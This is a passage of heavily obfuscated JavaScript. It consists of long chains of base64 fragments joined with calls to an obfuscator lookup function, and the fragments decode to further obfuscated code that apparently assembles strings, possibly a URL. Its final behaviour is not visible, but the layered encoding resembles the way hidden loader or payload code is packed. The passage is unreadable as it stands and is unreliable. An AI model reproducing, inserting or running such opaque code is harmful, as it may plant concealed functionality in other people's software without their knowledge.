IdycpK0soMHg1MzUsJ2wxR'+_0x5052863x(0x329)+'JhYiwnWkNxVScpK0soMHg0MzgsJzRkSFE'+_0x5052863x(0x1ab)+'ZiwnWWZNZCcpK0soMHgxY2MsJzZPQ3knK'+'StLKDB4NTYzLCdCRTNhJykrSygweDZjOC'+'wnQVlnbCcpK0soMHg2YmIsJ20jZjAnKSt'+'LKDB4MzlhLCdbJmNpJykrSygweDJjYiwn'+'WDk3eScpK0soMHg0ZTYsJ3U3ViEnKStLK'+'DB4NzA4LCd5NThvJykrSygweDdjZiwnWm'+'16RicpK0soMHgyOGIsJzJGczgnKStLKDB'+'4MWYyLCdBWWdsJykrSygweDZjMCwnRjB6'+_0x5052863x(0x2a6)+'zMzLCdldCNOJykrSygweDM3YSwneSZwRi'+'cpK0soMHg2NjcsJ1hWdVgnKStLKDB4NWQ'+_0x5052863x(0x309)+'K0soMHg1YzksJzFvSnInKStLKDB4M2I5L'+_0x5052863x(0x1b6)+'soMHgzZjMsJ3F5TmsnKStLKDB4M2FiLCd'+'xWEhHJykrSygweDRiYSwnWkNxVScpK0so'+'MHgxOTcsJ0s0UEAnKStLKDB4NjgxLCcyR'+'nM4JykrSygweDU2MiwneSU2MCcpK0soMH'+_0x5052863x(0x247))+('JDUnKStLKDB4NDc0LCd5JnBGJykrSygwe'+_0x5052863x(0x32e)+_0x5052863x(0x261)+'wNywnbVYzJCcpK0soMHg0NWMsJ1BIVXMn'+'KStLKDB4NTM3LCdbIXNsJykrSygweDZiO'+'CwnUDhnbScpK0soMHg0MTAsJ1ZqVTYnKS'+_0x5052863x(0x28c)+'neTU4bycpK0soMHg2MGEsJ1BIVXMnKStL'+_0x5052863x(0x1bf)+'E1mYicpK0soMHgzZWQsJzJGczgnKStLKD'+_0x5052863x(0x279)+'kNScpK0soMHgyMDUsJ2RYI3MnKStLKDB4'+'NWFmLCcxdHpYJykrSygweDRkMiwnMW9Kc'+'icpKyhLKDB4NmExLCdbVylmJykrSygweD'+'ZhZiwnTE1mYicpK0soMHg0ZjAsJ1smY2k'+'nKStLKDB4NzcxLCdCRTNhJykrSygweDE4'+'NCwnMXR6WCcpK0soMHg3NmEsJ1smY2knK'+_0x5052863x(0x280)+'wna0AkNScpK0soMHg2YzMsJ0MwNFgnKSt'+'LKDB4NzUxLCdGMHomJykrSygweDUzNCwn'+'T1pqKScpK0soMHgzMDQsJ0YweiYnKStLK'+'DB4NTBlLCdsMUVYJykrSygweDUyMSwnSm'+'o2QicpK0soMHgzZWIsJ2V0I04nKStLKDB'+_0x5052863x(0x2b4)+'IScpK0soMHg2YTQsJ2wxRVgnKStLKDB4N'+'2I0LCdbVylmJykrSygweDMyOSwnRjB6Ji'+'cpK0soMHgyY2MsJ1hWdVgnKStLKDB4MmN'+'hLCdbIXNsJykrSygweDQ1NSwneSZwRicp'+'K0soMHg1NmUsJ1tXKWYnKStLKDB4NmU4L'+'CdBWWdsJykrSygweDZiYSwnbSNmMCcpK0'+'soMHgzMDEs')+('JzNpWSEnKStLKDB4MTgzLCdCRTNhJykrS'+'ygweDM0MiwndTdWIScpK0soMHgyNGMsJ0'+'xNZmInKStLKDB4NDdmLCdZZk1kJykrSyg'+'weDNmMSwnT1pqKScpK0soMHg2NDEsJ2tA'+'JDUnKStLKDB4NzQyLCdNeWo5JykrSygwe'+'DQyNSwnWm16RicpK0soMHg0NWEsJ20jZj'+_0x5052863x(0x318)+'yOCwnWm16RicpK0soMHgzZjAsJ20jZjAn'+'KStLKDB4MzJjLCc2T0N5JykrSygweDZkN'+_0x5052863x(0x22a)+'tLKDB4MjNjLCdlYUh3JykrSygweDM1OCw'+'nWyFzbCcpK0soMHg0Y2IsJ3k1OG8nKStL'+'KDB4Mzc2LCdxSlFDJykrSygweDM2OCwnX'+_0x5052863x(0x22c)+'B4NjM0LCdxeU5rJykrSygweDcwMywnTXl'+'qOScpK0soMHgyZGEsJ1hWdVgnKStLKDB4'+_0x5052863x(0x1b9)+'ScpK0soMHgzM2UsJ29dXmInKStLKDB4NW'+'Q1LCdabXpGJykrSygweDJlYSwnRjB6Jic'+'pK0soMHgyZmUsJ2VhSHcnKStLKDB4Mjlm'+'LCdvMW1mJykrSygweDIyMCwneDAoaCcpK'+'0soMHg3YzcsJzF0elgnKStLKDB4NmQ4LC'+'dxWEhHJykrSygweDM2OSwneDAoaCcpK0s'+'oMHgyYmQsJ1FoayknKStLKDB4NzU3LCdU'+_0x5052863x(0x16a)+_0x5052863x(0x1fe)+'VYJykrSygweDQwNSwnWFZ1WCcpK0soMHg'+'zMGIsJ3k1OG8nKStLKDB4Mzc3LCdLNFBA'+'JykrSygweDcyZiwnRjB6JicpK0soMHg1N'+'TksJ21WMyQnKStLKDB4NTQwLCdbJmNpJy'+'krSygweDUw')+('YSwnSmo2QicpK0soMHg0ZTIsJ3FYSEcnK'+'StLKDB4MjE5LCcyRnM4JykrSygweDQ0NC'+_0x5052863x(0x231)+'LKDB4MWYzLCdvXV5iJykrSygweDU1Mywn'+'RjB6JicpK0soMHgzY2EsJ1ZqVTYnKStLK'+'DB4NDUzLCd1N1YhJykrSygweDcxNiwnN0'+'c1SCcpK0soMHg0YjgsJ3gwKGgnKStLKDB'+_0x5052863x(0x33a)+'cicpK0soMHgyZDksJzRkSFEnKStLKDB4M'+'jM2LCdQOGdtJykrSygweDc5MiwnZXQjTi'+'cpK0soMHgzZmMsJ3gwKGgnKStLKDB4MWY'+'wLCdQOGdtJykrSygweDU0MSwnVmpVNicp'+'K0soMHg3YmEsJ0pqNkInKStLKDB4MWM1L'+'CdaQ3FVJykrSygweDNlOSwnVDg5MScpK0'+'soMHg3M2EsJ1A4Z20nKStLKDB4MzQ0LCd'+'tI2YwJykrSygweDQ2NSwnb11eYicpK0so'+'MHgyMmMsJ3k1OG8nKStLKDB4NzQ1LCdkW'+'CNzJykrSygweDQyOSwnbVYzJCcpK0soMH'+_0x5052863x(0x230)+'wJykrSygweDUzMCwnUWhrKScpK0soMHgy'+'YzAsJ142QDQnKStLKDB4NzI2LCdvMW1mJ'+'ykrSygweDU5NCwnXUdHbicpK0soMHg1Yz'+'csJ20jZjAnKStLKDB4MmIxLCdrQCQ1Jyk'+'rSygweDE4NywnVmpVNicpK0soMHg2NmYs'+_0x5052863x(0x300)+'ygweDc1YiwnbVYzJCcpK0soMHgzZGIsJ2'+'1WMyQnKStLKDB4Mzg5LCd5JTYwJykrSyg'+_0x5052863x(0x226)+'ayknKStLKDB4MzBhLCdeNkA0JykrSygwe'+'DcxMCwnMkZzOCcpK0soMHg0ZWQsJ28xbW'+'YnKStLKDB4')+('NjhjLCdKajZCJykrSygweDcxMiwnbSNmM'+'CcpK0soMHg1MjIsJ2wxRVgnKStLKDB4ND'+'g4LCdlYUh3JykrSygweDJmYywncVhIRyc'+'pK0soMHgyYTUsJ1hWdVgnKStLKDB4NWIy'+'LCcxb0pyJykrSygweDJkOCwnXUdHbicpK'+'0soMHg3NmQsJ1hWdVgnKStLKDB4M2M4LC'+'cxb0pyJykrSygweDNhMiwnNGRIUScpK0s'+'oMHgxYjgsJ1ptekYnKStLKDB4Mjc2LCdv'+'MW1mJykrSygweDY0MywnN0c1SCcpK0soM'+'Hg2NmUsJ1tXKWYnKStLKDB4M2ZkLCdlYU'+'h3JykrSygweDNiNCwnQkUzYScpK0soMHg'+'1MTEsJ2RYI3MnKStLKDB4NzhmLCd5NThv'+'JykrSygweDc1OCwnUWhrKScpK0soMHgzN'+'2YsJ20jZjAnKStLKDB4NDBjLCdQSFVzJy'+'krSygweDJmYSwnTXlqOScpK0soMHgxYjQ'+'sJ0FZZ2wnKStLKDB4NzYzLCdtI2YwJykr'+'SygweDI4MiwnWkNxVScpK0soMHg2MmQsJ'+'2V0I04nKStLKDB4MmVjLCd5JnBGJykrSy'+_0x5052863x(0x28f)+'HNUgnKStLKDB4NjVhLCc3RzVIJykrSygw'+_0x5052863x(0x192)+'G8nKStLKDB4NTczLCdDMDRYJykrSygweD'+'U2YywneSZwRicpK0soMHg0YTIsJ2V0I04'+_0x5052863x(0x168)+'YiwnVmpVNicpK0soMHg2ZmIsJ3FYSEcnK'+_0x5052863x(0x281)+'wnbDFFWCcpK0soMHg0YzksJ09aaiknKSt'+_0x5052863x(0x21c)+'UDhnbScpK0soMHg3MzgsJ3klNjAnKStLK'+'DB4MzkxLCdvMW1mJykrSygweDJlNiwnWF'+'Z1WCcpK0so')+('MHg2MTAsJ09aaiknKStLKDB4NmNkLCdCR'+'TNhJykrSygweDNmOSwnNGRIUScpK0soMH'+_0x5052863x(0x188)+'mJykrSygweDM1YSwnMXR6WCcpK0soMHg0'+'MDcsJ3k1OG8nKStLKDB4MjFjLCdbJmNpJ'+_0x5052863x(0x2f6)+'QsJ09aaiknKStLKDB4NTU1LCdGMHomJyk'+'rSygweDM3OCwnUEhVcycpK0soMHg1ZmYs'+'J1A4Z20nKStLKDB4NzVhLCc3RzVIJykrS'+'ygweDFhNiwnbSNmMCcpK0soMHg2ODYsJ0'+_0x5052863x(0x222)+'weDFiMywnVmpVNicpK0soMHgyMjMsJ2V0'+'I04nKStLKDB4NzkwLCdeNkA0JykrSygwe'+_0x5052863x(0x2c3)+'AnKStLKDB4NWNhLCdKajZCJykrSygweDd'+'jMiwnMkZzOCcpK0soMHg2NjgsJ1smY2kn'+'KStLKDB4NTgxLCdUODkxJykrSygweDFhO'+'Cwna0AkNScpK0soMHg2MDMsJ1tXKWYnKS'+'tLKDB4NzQxLCdsMUVYJykrSygweDY2MSw'+'ndTdWIScpK0soMHg1M2YsJ1RKIzYnKStL'+_0x5052863x(0x2c9)+'UdHbicpKSsoSygweDQ4MywndTdWIScpK0'+'soMHg0NDYsJ11HR24nKStLKDB4NzlhLCc'+'2T0N5JykrSygweDUxMCwnRjB6JicpK0so'+'MHgxOGMsJ142QDQnKStLKDB4N2IwLCd5J'+_0x5052863x(0x206)+'gxOTUsJ3kmcEYnKStLKDB4NDljLCdabXp'+_0x5052863x(0x299)+'OWIsJ0YweiYnKStLKDB4MzVjLCdLNFBAJ'+_0x5052863x(0x2fc)+'YsJ11HR24n')+('KStLKDB4NjdiLCd5NThvJykrSygweDRmO'+'SwncVhIRycpK0soMHg3NzUsJ1FoayknKS'+_0x5052863x(0x2b0)+_0x5052863x(0x2e8)+'KDB4N2NlLCdvXV5iJykrSygweDQyZCwnW'+_0x5052863x(0x301)+'B4MjYzLCddWUhFJykrSygweDczMSwnWDk'+'3eScpK0soMHg1YmEsJ29dXmInKStLKDB4'+'MmMzLCdvMW1mJykrSygweDE5MCwnVmpVN'+_0x5052863x(0x1a1)+'NkLCdYOTd5JykrSygweDU0YywnSzRQQCc'+_0x5052863x(0x241)+'LCdGMHomJykrSygweDUwYiwnZWFIdycpK'+'0soMHg1NTYsJ2V0I04nKStLKDB4NDc1LC'+'cyRnM4JykrSygweDc1MiwnM2lZIScpK0s'+'oMHg1NjgsJzF0elgnKStLKDB4MmIwLCd5'+'NThvJykrSygweDc3NCwnbVYzJCcpK0soM'+'HgzNDEsJ1ptekYnKStLKDB4NGVlLCcxdH'+'pYJykrSygweDM3NSwnQzA0WCcpK0soMHg'+'yM2EsJ1BIVXMnKStLKDB4M2Y1LCdQSFVz'+'JykrSygweDFmNiwnT1pqKScpK0soMHg1N'+'zQsJzF0elgnKStLKDB4NjA5LCdCRTNhJy'+'krSygweDcxNSwnTE1mYicpK0soMHg2OGQ'+'sJzNpWSEnKStLKDB4MmNkLCdKajZCJykr'+'SygweDUyZiwnVEojNicpK0soMHg2YzQsJ'+_0x5052863x(0x23a)+'gweDQ4NiwnTE1mYicpK0soMHg2YmQsJ1h'+'WdVgnKStLKDB4MjM5LCd5JTYwJykrSygw'+_0x5052863x(0x2aa)+_0x5052863x(0x29b)+'JkZSwnN0c1')+(_0x5052863x(0x16d)+_0x5052863x(0x2a9)+'cpK0soMHg3ZDAsJ1FoayknKStLKDB4MjA'+'yLCdeNkA0JykrSygweDE4OCwnTE1mYicp'+'K0soMHgyNjEsJ1lmTWQnKStLKDB4MjZhL'+_0x5052863x(0x1a9)+'soMHgxYmMsJ0MwNFgnKStLKDB4N2E0LCd'+'lYUh3JykrSygweDViNCwnQVlnbCcpK0so'+'MHgyOWMsJ1FoayknKStLKDB4NjY0LCdxW'+'EhHJykrSygweDU4MiwnTXlqOScpK0soMH'+_0x5052863x(0x2a2)+'1JykrSygweDQ3YiwnTE1mYicpK0soMHg0'+'ZmYsJ1shc2wnKStLKDB4NjE1LCdtI2YwJ'+'ykrSygweDU4ZSwnNGRIUScpK0soMHg2YW'+_0x5052863x(0x2ca)+'rSygweDQ3OCwnMW9KcicpK0soMHg3M2Ys'+'JzRkSFEnKStLKDB4MWMwLCdQOGdtJykrS'+'ygweDVjNSwnQVlnbCcpK0soMHgxZTYsJ0'+'JFM2EnKStLKDB4MWEzLCcxdHpYJykrSyg'+'weDQzOSwnb11eYicpK0soMHgzMDIsJ3gw'+'KGgnKStLKDB4NjFmLCd1N1YhJykrSygwe'+_0x5052863x(0x30d)+'YnKStLKDB4NTQ0LCdZZk1kJykrSygweDZ'+'lMiwneSU2MCcpK0soMHgzN2QsJ3F5Tmsn'+_0x5052863x(0x1b3)+_0x5052863x(0x1d5)+_0x5052863x(0x328)+'nM2lZIScpK0soMHg1YjUsJ1pDcVUnKStL'+'KDB4NzJhLCdldCNOJykrSygweDE5NCwna'+_0x5052863x(0x253)+'B4M2M3LCcz')+('aVkhJykrSygweDJhZSwnVDg5MScpK0soM'+_0x5052863x(0x130)+'o5JykrSygweDNjYywnW1cpZicpK0soMHg'+'3YTYsJ1ptekYnKStLKDB4NTI5LCdQOGdt'+'JykrSygweDRjNiwnMXR6WCcpK0soMHgyM'+'DQsJ1smY2knKStLKDB4NmJjLCdtVjMkJy'+'krSygweDVmMywneTU4bycpK0soMHgzODI'+'sJzZPQ3knKStLKDB4MWU1LCdbIXNsJykr'+'SygweDczMiwnMW9KcicpK0soMHg2YzEsJ'+'1Q4OTEnKStLKDB4Nzk0LCdYOTd5JykrSy'+_0x5052863x(0x14f)+'1OG8nKStLKDB4M2NkLCdxWEhHJykrSygw'+'eDdjZCwncUpRQycpK0soMHgxZmEsJ015a'+'jknKStLKDB4NDY2LCcxb0pyJykrSygweD'+'RiMSwnMXR6WCcpK0soMHg3YmYsJ1pDcVU'+'nKStLKDB4MTlkLCdYOTd5JykrSygweDRk'+'NSwnbSNmMCcpK0soMHgyZGIsJ29dXmInK'+'StLKDB4NTljLCdKajZCJykrSygweDQ3MC'+_0x5052863x(0x164)+'LKDB4NjFhLCdtI2YwJykrSygweDM5Ziwn'+'RjB6JicpK0soMHg0ZjIsJ1ptekYnKStLK'+'DB4M2QzLCdKajZCJykrSygweDFjMywnb1'+'1eYicpK0soMHgzZDksJ21WMyQnKStLKDB'+_0x5052863x(0x18b)+_0x5052863x(0x338)+_0x5052863x(0x2bd)+'cpK0soMHg2ZjYsJ21WMyQnKStLKDB4M2U'+'wLCdYOTd5JykrSygweDZmOCwnbDFFWCcp'+'K0soMHgzZWMsJ2wxRVgnKStLKDB4NTkzL'+'CdtI2YwJykrSygweDNhZSwnUDhnbScpK0'+'soMHg3OTMs')+(_0x5052863x(0x333)+'ygweDNhZCwnbDFFWCcpK0soMHg0NTAsJ1'+'ptekYnKStLKDB4MWY3LCczaVkhJykrSyg'+_0x5052863x(0x2b5)+'dVgnKStLKDB4Mjg0LCdrQCQ1JykrSygwe'+'DY5YiwnMW9KcicpK0soMHg1ZjYsJ0xNZm'+_0x5052863x(0x2af)+'2YiwnbSNmMCcpK0soMHgxZGYsJ1hWdVgn'+'KStLKDB4MjhkLCcxdHpYJykrSygweDc1M'+'ywnW1cpZicpK0soMHg2NjIsJ2V0I04nKS'+'tLKDB4N2FmLCczaVkhJykrSygweDI5ZSw'+'nVEojNicpK0soMHg1ODQsJ1RKIzYnKStL'+'KDB4MjBmLCc2T0N5JykrSygweDZiNCwnZ'+'XQjTicpK0soMHg2OWQsJ21WMyQnKStLKD'+'B4N2EwLCdLNFBAJykrSygweDQyNywnb11'+'eYicpK0soMHg2OTksJ1ptekYnKStLKDB4'+'MjlkLCdbIXNsJykrSygweDY3ZiwnXVlIR'+'ScpK0soMHg2ZGUsJ1ZqVTYnKStLKDB4ND'+_0x5052863x(0x308)+'pK0soMHg3MzAsJ1shc2wnKStLKDB4NTAy'+_0x5052863x(0x14e)+'0soMHg2N2MsJ1smY2knKStLKDB4MWVlLC'+'dbVylmJykrSygweDVmZSwnUDhnbScpK0s'+'oMHg2ZjMsJ21WMyQnKStLKDB4MjY4LCdC'+'RTNhJykrSygweDI5NSwnWm16RicpK0soM'+_0x5052863x(0x25c)+'hoJykrSygweDIwMSwna0AkNScpK0soMHg'+'1YTAsJ1Q4OTEnKStLKDB4NGEwLCdKajZC'+'JykrSygweDQwZSwneSU2MCcpK0soMHg2N'+'zUsJ0MwNFgnKSkrKEsoMHg1NzgsJ3klNj'+'AnKStLKDB4')+('NGJmLCdMTWZiJykrSygweDQ0MCwnbDFFW'+'CcpK0soMHg2OGUsJ1ZqVTYnKStLKDB4Nz'+'Y2LCdkWCNzJykrSygweDUzZSwnRjB6Jic'+'pK0soMHg2ODcsJ29dXmInKStLKDB4Nzg0'+'LCdsMUVYJykrSygweDY3ZSwnXjZANCcpK'+_0x5052863x(0x240)+'dbIXNsJykrSygweDNlOCwnW1cpZicpK0s'+'oMHg2NTUsJ0JFM2EnKStLKDB4NmE5LCdv'+'XV5iJykrSygweDMxMiwnXjZANCcpK0soM'+'HgyYTAsJ3U3ViEnKStLKDB4NjI5LCcyRn'+'M4JykrSygweDRkOSwnWFZ1WCcpK0soMHg'+'0MGIsJ3gwKGgnKStLKDB4NWRlLCczaVkh'+_0x5052863x(0x1c6)+'mQsJ3FKUUMnKStLKDB4M2NiLCdkWCNzJy'+'krSygweDYxNywnZXQjTicpK0soMHg3YWQ'+'sJ3F5TmsnKStLKDB4NjJjLCdbIXNsJykr'+'SygweDcyMiwnbzFtZicpK0soMHgzOTYsJ'+'2V0I04nKStLKDB4MzM5LCdDMDRYJykrSy'+'gweDJlMCwnWm16RicpK0soMHg1OWIsJ1Q'+'4OTEnKStLKDB4Mjk5LCdxSlFDJykrSygw'+'eDIyYiwnWFZ1WCcpK0soMHg2MzAsJ1RKI'+'zYnKStLKDB4NjJlLCdRaGspJykrSygweD'+'cxYywnMXR6WCcpK0soMHg0MTcsJzdHNUg'+'nKStLKDB4NjFkLCdlYUh3JykrSygweDM5'+'MywneSZwRicpK0soMHgyNTQsJ09aaiknK'+'StLKDB4NzI1LCdtI2YwJykrSygweDNlMi'+'wncVhIRycpK0soMHg0NmUsJ1BIVXMnKSt'+'LKDB4N2M0LCdDMDRYJykrSygweDc2NSwn'+'Nk9DeScpK0soMHg1OWQsJ28xbWYnKStLK'+'DB4MzU1LCdMTWZiJykrSygweDY4MiwnbD'+'FFWCcpK0so')+('MHg2NWMsJ11HR24nKStLKDB4NzZmLCd1N'+'1YhJykrSygweDRkYywnWDk3eScpK0soMH'+_0x5052863x(0x15c)+'sJykrSygweDcyYiwneDAoaCcpK0soMHgy'+'NTYsJ3FKUUMnKStLKDB4MWU0LCdKajZCJ'+'ykrSygweDRlNCwnN0c1SCcpK0soMHgyNj'+'YsJ1smY2knKStLKDB4Njg0LCdkWCNzJyk'+'rSygweDI0MiwnWDk3eScpK0soMHgzNmEs'+'J1ptekYnKStLKDB4MjQ1LCd4MChoJykrS'+'ygweDJkNSwnWm16RicpK0soMHgyNWMsJ1'+'shc2wnKStLKDB4NjRjLCdvMW1mJykrSyg'+_0x5052863x(0x2c7)+'Z2wnKStLKDB4MzUwLCdkWCNzJykrSygwe'+'DNhMSwneDAoaCcpK0soMHg0MjAsJ1A4Z2'+'0nKStLKDB4M2MyLCdkWCNzJykrSygweDR'+_0x5052863x(0x141)+_0x5052863x(0x148)+'CwnWyZjaScpK0soMHgyMjEsJ0MwNFgnKS'+_0x5052863x(0x1c3)+'nM2lZIScpK0soMHg0OWUsJ11ZSEUnKStL'+_0x5052863x(0x2cb)+'VlnbCcpK0soMHg3MTQsJ1ptekYnKStLKD'+'B4NTVjLCdNeWo5JykrSygweDMyMSwnSzR'+'QQCcpK0soMHg3OTcsJ1BIVXMnKStLKDB4'+'NDA2LCc2T0N5JykrSygweDI5MiwnXUdHb'+'icpK0soMHg0MDksJ1RKIzYnKStLKDB4Nz'+'A1LCd1N1YhJykrSygweDFhYSwnVmpVNic'+_0x5052863x(0x28e)+'LCdWalU2JykrSygweDNiNiwnQVlnbCcpK'+'0soMHgzN2IsJ1BIVXMnKStLKDB4NDU4LC'+'dRaGspJykr')+('SygweDMzMCwnUDhnbScpK0soMHg2MzUsJ'+_0x5052863x(0x289)+'gweDdhOCwneDAoaCcpK0soMHg0YzgsJ11'+'HR24nKStLKDB4NWQ2LCdbIXNsJykrSygw'+_0x5052863x(0x161)+'2wnKStLKDB4M2E4LCd5JnBGJykrSygweD'+'I3NSwneDAoaCcpK0soMHg2NzEsJzdHNUg'+'nKSksZltLKDB4NjUxLCdaQ3FVJyldPWZ1'+'bmN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9L'+'GZbSygweDI5MywnN0c1SCcpXT1mdW5jdG'+_0x5052863x(0x1db)+'oMHg1ZTcsJ142QDQnKV09ZnVuY3Rpb24o'+'cyx0KXtyZXR1cm4gcyt0O30sZltLKDB4M'+'jQ2LCdWalU2JyldPUsoMHgyNzIsJ21WMy'+'QnKSsncy8nLGZbSygweDIzMCwnWyFzbCc'+'pXT1LKDB4NThmLCc2T0N5JykrSygweDFm'+'OCwnQzA0WCcpK0soMHgyYjksJ1RKIzYnK'+'StLKDB4NjZiLCdLNFBAJykrSygweDdhOS'+'wnMW9KcicpK0soMHgxYTAsJ2wxRVgnKSt'+_0x5052863x(0x12d)+'ZWFIdycpK0soMHgyMzcsJ1ptekYnKStLK'+_0x5052863x(0x25f)+_0x5052863x(0x258)+'4NjRkLCd5JTYwJykrSygweDc5MSwneSU2'+'MCcpK0soMHg1ODksJ0FZZ2wnKStLKDB4M'+_0x5052863x(0x2f4)+'cpK0soMHg2ZGEsJ21WMyQnKStLKDB4MzR'+'kLCcxb0pyJykrSygweDVkMywnXUdHbicp'+'K0soMHgzMzQsJ1shc2wnKStLKDB4MzQ5L'+_0x5052863x(0x32d)+'soMHgzZDYs')+(_0x5052863x(0x174)+'ygweDVkYiwndTdWIScpK0soMHg0OTYsJ0'+'MwNFgnKStLKDB4NDZhLCdCRTNhJykrSyg'+'weDYzOSwneSZwRicpK0soMHgzNTMsJ1A4'+'Z20nKStLKDB4NDFhLCdNeWo5JykrSygwe'+'DQ4MSwnQzA0WCcpK0soMHgzZWUsJ142QD'+'QnKStLKDB4NDVlLCdUODkxJykrSygweDZ'+_0x5052863x(0x31f)+'KStLKDB4MWQwLCdtI2YwJykrSygweDRhY'+'ywnT1pqKScpK0soMHgzYTUsJ1tXKWYnKS'+_0x5052863x(0x16f)+'nZXQjTicpK0soMHg0YjMsJzF0elgnKStL'+'KDB4MmQyLCdxeU5rJykrSygweDcyMCwne'+'TU4bycpK0soMHgzOGUsJ0JFM2EnKStLKD'+'B4NjllLCdtI2YwJykrSygweDVhYiwnWFZ'+'1WCcpK0soMHgzOGEsJ3k1OG8nKStLKDB4'+_0x5052863x(0x2de)+'icpK0soMHgyMGIsJ1lmTWQnKStLKDB4Nm'+'QxLCdaQ3FVJykrSygweDU0NywnbzFtZic'+'pK0soMHg1ODMsJ09aaiknKStLKDB4NDRk'+_0x5052863x(0x1b4)+_0x5052863x(0x181)+_0x5052863x(0x1a3)+'oMHg2M2IsJ0xNZmInKStLKDB4NTcwLCde'+'NkA0JykrSygweDFiZSwnM2lZIScpK0soM'+'Hg1MWMsJ0MwNFgnKStLKDB4MzVmLCdvMW'+'1mJykrSygweDI3MCwnWFZ1WCcpK0soMHg'+_0x5052863x(0x190)+_0x5052863x(0x1c9)+_0x5052863x(0x1ac)+'krSygweDU0')+(_0x5052863x(0x2ec)+_0x5052863x(0x171)+'wnWWZNZCcpK0soMHgyNTksJ1hWdVgnKSt'+'LKDB4NjA0LCdtVjMkJykrSygweDNhMCwn'+_0x5052863x(0x27e)+'DB4MmFhLCdQOGdtJykrSygweDJiOCwnVD'+'g5MScpK0soMHgzN2MsJzZPQ3knKStLKDB'+'4NGNhLCdtVjMkJykrSygweDQxYiwnMW9K'+'cicpK0soMHg2ZjAsJ1A4Z20nKStLKDB4M'+'WNkLCdtVjMkJykrSygweDQ5MCwneDAoaC'+'cpK0soMHgzOTgsJ3FKUUMnKStLKDB4NWR'+_0x5052863x(0x1bc)+_0x5052863x(0x145)+'CcxdHpYJykrSygweDI5NywnUWhrKScpK0'+_0x5052863x(0x187)+'YVnVYJykrSygweDZiMSwnNGRIUScpK0so'+'MHg2NzMsJzFvSnInKStLKDB4NDE5LCdtV'+'jMkJykrSygweDI2Nywnb11eYicpK0soMH'+_0x5052863x(0x1b2)+'xJykrSygweDc3NiwnNk9DeScpK0soMHg0'+'YzUsJ1lmTWQnKStLKDB4MzZlLCdbIXNsJ'+'ykrSygweDc5ZiwnWDk3eScpK0soMHg2M2'+'EsJ11ZSEUnKStLKDB4NDBkLCdsMUVYJyk'+_0x5052863x(0x31d)+'J3FYSEcnKStLKDB4NGMwLCdtI2YwJykrS'+'ygweDZlZSwneSU2MCcpK0soMHgzODQsJ1'+_0x5052863x(0x27a)+'weDUxNywneSZwRicpK0soMHg2ZmYsJ09a'+'aiknKStLKDB4M2E5LCdGMHomJykrSygwe'+_0x5052863x(0x133)+'cnKStLKDB4')+('MjAzLCdQOGdtJykrSygweDc2OSwnbzFtZ'+'icpK0soMHg3OWQsJ1smY2knKStLKDB4NT'+'RhLCdBWWdsJykrSygweDI4YywnXVlIRSc'+_0x5052863x(0x340)+'LCddWUhFJykrSygweDNkNSwnUDhnbScpK'+'0soMHgxY2YsJ0s0UEAnKStLKDB4MmM0LC'+'dRaGspJykrSygweDU3YywnUDhnbScpK0s'+'oMHgxYzcsJ1Q4OTEnKStLKDB4NGQwLCdt'+_0x5052863x(0x2cf)+'Hg2ZTksJ3FKUUMnKStLKDB4NzdmLCczaV'+'khJykrSygweDcwYywnZWFIdycpK0soMHg'+_0x5052863x(0x265)+_0x5052863x(0x208)+'zMsJ0s0UEAnKStLKDB4N2EyLCdtI2YwJy'+_0x5052863x(0x22b)+'sJ0YweiYnKStLKDB4NTJlLCdQSFVzJykr'+'SygweDM1YiwnWFZ1WCcpK0soMHgzODYsJ'+'1FoayknKStLKDB4NjIyLCdtI2YwJykrSy'+'gweDM1NCwnbVYzJCcpK0soMHg0ODQsJ28'+'xbWYnKStLKDB4NTNhLCdsMUVYJykrSygw'+'eDc5OCwneSZwRicpK0soMHgzOGYsJzF0e'+'lgnKStLKDB4NTc1LCdQOGdtJykrSygweD'+'JhMiwnRjB6JicpK0soMHgyNmQsJ1RKIzY'+'nKStLKDB4MWUxLCczaVkhJykrSygweDNh'+'NCwnbDFFWCcpK0soMHg1YmYsJ2RYI3MnK'+'StLKDB4N2E3LCdrQCQ1JykrSygweDI0ZS'+'wnQzA0WCcpK0soMHg1NDMsJ015ajknKSt'+'LKDB4MzNkLCdQSFVzJykrSygweDJmYiwn'+_0x5052863x(0x339)+'DB4NDFkLCdBWWdsJykrSygweDU1NywnXj'+'ZANCcpK0so')+('MHg2MjgsJ2VhSHcnKStLKDB4Nzg3LCc2T'+_0x5052863x(0x1f7)+_0x5052863x(0x2f9)+'iJykrSygweDQ1NiwnZWFIdycpK0soMHg1'+'N2YsJ3FKUUMnKStLKDB4Mjk0LCdBWWdsJ'+'ykrSygweDU1YiwncXlOaycpK0soMHgxYj'+_0x5052863x(0x144)+'rSygweDY3MiwneTU4bycpK0soMHgxZGEs'+'J2VhSHcnKStLKDB4N2FhLCdYVnVYJykrS'+'ygweDVlMCwnXVlIRScpK0soMHg1MWEsJ0'+'xNZmInKStLKDB4MjU1LCdxWEhHJykrSyg'+'weDMxZiwnTE1mYicpK0soMHg0YzMsJ1g5'+'N3knKStLKDB4Mjg5LCddWUhFJykrSygwe'+_0x5052863x(0x1e3)+'knKStLKDB4NDBhLCdrQCQ1JykrSygweDI'+_0x5052863x(0x2f1)+'KStLKDB4MWRiLCcxdHpYJykrSygweDRhN'+'SwnbVYzJCcpK0soMHg0ZDQsJ2VhSHcnKS'+'tLKDB4NmUxLCdbVylmJykrSygweDFmYyw'+_0x5052863x(0x2bf)+'KDB4NWFkLCcyRnM4JykrSygweDZhZSwne'+'SU2MCcpK0soMHgyZWYsJ1shc2wnKStLKD'+_0x5052863x(0x331)+'qOScpKyhLKDB4MmI0LCd4MChoJykrSygw'+'eDFiZCwnZFgjcycpK0soMHg0NzEsJ1Q4O'+'TEnKStLKDB4MjI5LCdabXpGJykrSygweD'+'VmOSwnb11eYicpK0soMHgzYWYsJ2wxRVg'+'nKStLKDB4NGQ3LCdYOTd5JykrSygweDUz'+'MywnMkZzOCcpK0soMHg1MGYsJ0JFM2EnK'+'StLKDB4NDZkLCdkWCNzJykrSygweDZlNi'+'wnNk9DeScp')+('K0soMHgzMTksJ20jZjAnKStLKDB4NzVmL'+_0x5052863x(0x13f)+'soMHg2OWMsJ28xbWYnKStLKDB4MWQ5LCd'+_0x5052863x(0x19a)+_0x5052863x(0x32b)+'nBGJykrSygweDVlNCwncVhIRycpK0soMH'+'gzYjAsJ09aaiknKStLKDB4NmVhLCdBWWd'+'sJykrSygweDQ1ZiwnM2lZIScpK0soMHgy'+'Y2UsJ0pqNkInKStLKDB4MzFlLCdCRTNhJ'+'ykrSygweDUzYiwnb11eYicpK0soMHg2Nz'+_0x5052863x(0x165)+_0x5052863x(0x1f1